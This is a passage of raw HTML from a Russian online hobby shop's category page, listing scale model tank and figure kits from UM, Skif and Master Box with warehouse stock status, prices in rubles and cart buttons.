                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 647 руб.
			</div>
						<div class="item_one_old_price">
				1 830 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101217" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101218" data-product-id="101218" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/um2-612-um-172-broneploshchadka-tipa-ob-3-s-dvumya-bashnyami-tanka-t-26-1933-g/"><img itemprop="image" alt="UM2-612 UM 1/72 Бронеплощадка типа ОБ-3 с двумя башнями танка Т-26 (1933 г)" title="UM2-612 UM 1/72 Бронеплощадка типа ОБ-3 с двумя башнями танка Т-26 (1933 г)" src="/wa-data/public/shop/products/18/12/101218/images/39997/39997.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/um2-612-um-172-broneploshchadka-tipa-ob-3-s-dvumya-bashnyami-tanka-t-26-1933-g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/um2-612-um-172-broneploshchadka-tipa-ob-3-s-dvumya-bashnyami-tanka-t-26-1933-g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101218"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/um2-612-um-172-broneploshchadka-tipa-ob-3-s-dvumya-bashnyami-tanka-t-26-1933-g/" title="UM2-612 UM 1/72 Бронеплощадка типа ОБ-3 с двумя башнями танка Т-26 (1933 г)">UM2-612 UM 1/72 Бронеплощадка типа ОБ-3 с двумя...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51057-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 323 руб.
			</div>
						<div class="item_one_old_price">
				1 470 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101218" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101221" data-product-id="101221" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/um2-618-um-172-dvukhbashennyy-6-ti-tonnyy-tank-vickers-model-ye/"><img itemprop="image" alt="UM2-618 UM 1/72 Двухбашенный 6-ти тонный танк &quot;Vickers&quot; модель &quot;Е&quot;" title="UM2-618 UM 1/72 Двухбашенный 6-ти тонный танк &amp;quot;Vickers&amp;quot; модель &amp;quot;Е&amp;quot;" src="/wa-data/public/shop/products/21/12/101221/images/40000/40000.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/um2-618-um-172-dvukhbashennyy-6-ti-tonnyy-tank-vickers-model-ye/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/um2-618-um-172-dvukhbashennyy-6-ti-tonnyy-tank-vickers-model-ye/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101221"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/um2-618-um-172-dvukhbashennyy-6-ti-tonnyy-tank-vickers-model-ye/" title="UM2-618 UM 1/72 Двухбашенный 6-ти тонный танк &quot;Vickers&quot; модель &quot;Е&quot;">UM2-618 UM 1/72 Двухбашенный 6-ти тонный танк &...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51060-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 620 руб.
			</div>
						<div class="item_one_old_price">
				1 800 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101221" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101222" data-product-id="101222" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/um2-619-um-172-odnobashennyy-tank-vickers-model-ye-variant-/"><img itemprop="image" alt="UM2-619 UM 1/72 Однобашенный танк &quot;Vickers&quot; модель &quot;Е&quot;, вариант &quot;" title="UM2-619 UM 1/72 Однобашенный танк &amp;quot;Vickers&amp;quot; модель &amp;quot;Е&amp;quot;, вариант &amp;quot;" src="/wa-data/public/shop/products/22/12/101222/images/40001/40001.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/um2-619-um-172-odnobashennyy-tank-vickers-model-ye-variant-/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/um2-619-um-172-odnobashennyy-tank-vickers-model-ye-variant-/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101222"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/um2-619-um-172-odnobashennyy-tank-vickers-model-ye-variant-/" title="UM2-619 UM 1/72 Однобашенный танк &quot;Vickers&quot; модель &quot;Е&quot;, вариант &quot;">UM2-619 UM 1/72 Однобашенный танк &quot;Vickers...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51061-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 620 руб.
			</div>
						<div class="item_one_old_price">
				1 800 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101222" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101192" data-product-id="101192" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/um1-375-um-172-sredniy-tank-sherman-m4-105-hvss/"><img itemprop="image" alt="UM1-375 UM 1/72 Средний танк Шерман М4 (105 HVSS)" title="UM1-375 UM 1/72 Средний танк Шерман М4 (105 HVSS)" src="/wa-data/public/shop/products/92/11/101192/images/39971/39971.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/um1-375-um-172-sredniy-tank-sherman-m4-105-hvss/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/um1-375-um-172-sredniy-tank-sherman-m4-105-hvss/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101192"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/um1-375-um-172-sredniy-tank-sherman-m4-105-hvss/" title="UM1-375 UM 1/72 Средний танк Шерман М4 (105 HVSS)">UM1-375 UM 1/72 Средний танк Шерман М4 (105 HVSS)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51031-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 485 руб.
			</div>
						<div class="item_one_old_price">
				1 650 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101192" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101193" data-product-id="101193" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/um1-376-um-172-sredniy-tank-sherman-s-raketnoy-ustanovkoy-t-34-salliop/"><img itemprop="image" alt="UM1-376 UM 1/72 Средний танк Шерман с ракетной установкой  Т-34 &quot;Сalliop" title="UM1-376 UM 1/72 Средний танк Шерман с ракетной установкой  Т-34 &amp;quot;Сalliop" src="/wa-data/public/shop/products/93/11/101193/images/39972/39972.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/um1-376-um-172-sredniy-tank-sherman-s-raketnoy-ustanovkoy-t-34-salliop/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/um1-376-um-172-sredniy-tank-sherman-s-raketnoy-ustanovkoy-t-34-salliop/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101193"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/um1-376-um-172-sredniy-tank-sherman-s-raketnoy-ustanovkoy-t-34-salliop/" title="UM1-376 UM 1/72 Средний танк Шерман с ракетной установкой  Т-34 &quot;Сalliop">UM1-376 UM 1/72 Средний танк Шерман с ракетной ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51032-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 741 руб.
			</div>
						<div class="item_one_old_price">
				1 935 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101193" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101204" data-product-id="101204" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/um2-314-um-172-tank-t-26-s-bashney-a-43/"><img itemprop="image" alt="UM2-314 UM 1/72 Танк Т-26 с башней А-43" title="UM2-314 UM 1/72 Танк Т-26 с башней А-43" src="/wa-data/public/shop/products/04/12/101204/images/39983/39983.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/um2-314-um-172-tank-t-26-s-bashney-a-43/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/um2-314-um-172-tank-t-26-s-bashney-a-43/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101204"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/um2-314-um-172-tank-t-26-s-bashney-a-43/" title="UM2-314 UM 1/72 Танк Т-26 с башней А-43">UM2-314 UM 1/72 Танк Т-26 с башней А-43</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51043-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 188 руб.
			</div>
						<div class="item_one_old_price">
				1 320 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101204" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101143" data-product-id="101143" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/sk-217-skif-135-tank-mt-lb-6-ma/"><img itemprop="image" alt="SK-217 Skif 1/35 Танк MT-LB 6 MA" title="SK-217 Skif 1/35 Танк MT-LB 6 MA" src="/wa-data/public/shop/products/43/11/101143/images/39922/39922.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/sk-217-skif-135-tank-mt-lb-6-ma/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sk-217-skif-135-tank-mt-lb-6-ma/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101143"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sk-217-skif-135-tank-mt-lb-6-ma/" title="SK-217 Skif 1/35 Танк MT-LB 6 MA">SK-217 Skif 1/35 Танк MT-LB 6 MA</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50982-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 846 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101143" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101145" data-product-id="101145" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/sk-219-skif-135-tank-mt-lb6-m1v3/"><img itemprop="image" alt="SK-219 Skif 1/35 Танк МТ-ЛБ6 М1В3" title="SK-219 Skif 1/35 Танк МТ-ЛБ6 М1В3" src="/wa-data/public/shop/products/45/11/101145/images/39924/39924.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/sk-219-skif-135-tank-mt-lb6-m1v3/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sk-219-skif-135-tank-mt-lb6-m1v3/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101145"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sk-219-skif-135-tank-mt-lb6-m1v3/" title="SK-219 Skif 1/35 Танк МТ-ЛБ6 М1В3">SK-219 Skif 1/35 Танк МТ-ЛБ6 М1В3</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50984-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    4 065 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101145" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101155" data-product-id="101155" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/sk-230-skif-135-tank-t-54b/"><img itemprop="image" alt="SK-230 Skif 1/35 Танк Танк-54Б" title="SK-230 Skif 1/35 Танк Танк-54Б" src="/wa-data/public/shop/products/55/11/101155/images/81729/81729.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/sk-230-skif-135-tank-t-54b/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sk-230-skif-135-tank-t-54b/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101155"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sk-230-skif-135-tank-t-54b/" title="SK-230 Skif 1/35 Танк Танк-54Б">SK-230 Skif 1/35 Танк Танк-54Б</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50994-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 780 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101155" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101156" data-product-id="101156" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/sk-231-skif-135-tank-t-55s2-favorit/"><img itemprop="image" alt="SK-231 Skif 1/35 Танк -55С2 Фаворит" title="SK-231 Skif 1/35 Танк -55С2 Фаворит" src="/wa-data/public/shop/products/56/11/101156/images/81742/81742.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/sk-231-skif-135-tank-t-55s2-favorit/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sk-231-skif-135-tank-t-55s2-favorit/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101156"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sk-231-skif-135-tank-t-55s2-favorit/" title="SK-231 Skif 1/35 Танк -55С2 Фаворит">SK-231 Skif 1/35 Танк -55С2 Фаворит</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50995-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 780 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101156" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101157" data-product-id="101157" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/sk-232-skif-135-tank-t-54-yegipetskiy/"><img itemprop="image" alt="SK-232 Skif 1/35 Танк Танк-54 Египетский" title="SK-232 Skif 1/35 Танк Танк-54 Египетский" src="/wa-data/public/shop/products/57/11/101157/images/81730/81730.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/sk-232-skif-135-tank-t-54-yegipetskiy/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sk-232-skif-135-tank-t-54-yegipetskiy/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101157"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sk-232-skif-135-tank-t-54-yegipetskiy/" title="SK-232 Skif 1/35 Танк Танк-54 Египетский">SK-232 Skif 1/35 Танк Танк-54 Египетский</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50996-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 024 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101157" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101158" data-product-id="101158" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/sk-233-skif-135-tank-t-55/"><img itemprop="image" alt="SK-233 Skif 1/35 Танк Танк-55" title="SK-233 Skif 1/35 Танк Танк-55" src="/wa-data/public/shop/products/58/11/101158/images/81741/81741.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/sk-233-skif-135-tank-t-55/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sk-233-skif-135-tank-t-55/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101158"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sk-233-skif-135-tank-t-55/" title="SK-233 Skif 1/35 Танк Танк-55">SK-233 Skif 1/35 Танк Танк-55</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50997-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    4 485 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101158" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101164" data-product-id="101164" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/um1-221-um-172-tank-m4a1-with-t1e3-mine-exploder/"><img itemprop="image" alt="UM1-221 UM 1/72 Танк M4А1 with T1E3 Mine Exploder" title="UM1-221 UM 1/72 Танк M4А1 with T1E3 Mine Exploder" src="/wa-data/public/shop/products/64/11/101164/images/39943/39943.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/um1-221-um-172-tank-m4a1-with-t1e3-mine-exploder/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/um1-221-um-172-tank-m4a1-with-t1e3-mine-exploder/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101164"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/um1-221-um-172-tank-m4a1-with-t1e3-mine-exploder/" title="UM1-221 UM 1/72 Танк M4А1 with T1E3 Mine Exploder">UM1-221 UM 1/72 Танк M4А1 with T1E3 Mine Exploder</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51003-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 741 руб.
			</div>
						<div class="item_one_old_price">
				1 935 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101164" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101136" data-product-id="101136" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/sk-208-skif-135-btr-152-zu/"><img itemprop="image" alt="SK-208 Skif 1/35 БТР 152-ZU" title="SK-208 Skif 1/35 БТР 152-ZU" src="/wa-data/public/shop/products/36/11/101136/images/39915/39915.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/sk-208-skif-135-btr-152-zu/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sk-208-skif-135-btr-152-zu/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101136"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sk-208-skif-135-btr-152-zu/" title="SK-208 Skif 1/35 БТР 152-ZU">SK-208 Skif 1/35 БТР 152-ZU</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50975-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 630 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101136" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101096" data-product-id="101096" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/mb3511-master-box-135-amerikanskie-parashyutisty-1944-g/"><img itemprop="image" alt="MB3511 Master Box 1/35 Американские парашютисты  1944 г." title="MB3511 Master Box 1/35 Американские парашютисты  1944 г." src="/wa-data/public/shop/products/96/10/101096/images/39886/39886.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/mb3511-master-box-135-amerikanskie-parashyutisty-1944-g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/mb3511-master-box-135-amerikanskie-parashyutisty-1944-g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101096"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/mb3511-master-box-135-amerikanskie-parashyutisty-1944-g/" title="MB3511 Master Box 1/35 Американские парашютисты  1944 г.">MB3511 Master Box 1/35 Американские парашютисты...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-50935-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 005 руб.
			</div>
					</div>
